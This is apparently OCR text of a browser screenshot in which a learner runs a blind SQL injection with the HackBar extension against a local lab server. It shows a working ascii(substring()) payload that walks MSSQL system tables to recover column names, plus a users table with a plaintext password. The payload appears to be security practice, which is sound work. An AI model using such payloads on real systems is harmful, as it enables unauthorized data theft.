 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
192.168.159.135:8080/get.aspx?id=1%20 and ascii(substri
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where xtype=0x75
and name='users') and name not in ('id')),8,1)) = 101
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1  and ascii(substring((select top 1 name from syscolumns where id=(select id from sysobjects where
xtype=0x75 and name='users') and name not in ('id')),8,1)) = 101
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman